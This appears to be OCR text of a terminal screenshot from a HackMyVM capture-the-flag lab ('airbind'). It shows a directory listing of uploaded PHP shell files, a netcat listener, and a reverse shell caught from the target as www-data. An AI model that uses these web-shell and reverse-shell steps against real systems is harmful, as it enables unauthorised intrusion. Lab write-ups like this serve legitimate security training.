 Apps Places Jun 16 7:52 AM
kali@kali: ~/Documents/CTF/hackmyvm/airbind
kali@kali: ~/Documents/CTF/hackmyvm/airbind 82x37
┌──(kali💀kali)-[~/Documents/CTF/hackmyvm/airbind]
└─$ curl http://192.168.1.108/images/uploads/logos/1718529281-123.php
Index of /images/uploads/logos
Name Last modified Size Description
Parent Directory -
1718529140-shell.php 2024-06-16 09:12 2.5K
1718529255-shell.php 2024-06-16 09:14 2.5K
1718529281-123.php 2024-06-16 09:14 2.5K
Apache/2.4.57 (Ubuntu) Server at 192.168.1.108 Port 80
kali@kali: ~/Documents/CTF/hackmyvm/airbind 83x37
┌──(kali💀kali)-[~/Documents/CTF/hackmyvm/airbind]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
id
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.108] 53874
Linux ubuntu 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86
_64 x86_64 x86_64 GNU/Linux
11:52:19 up 20 min, 0 user, load average: 0.02, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$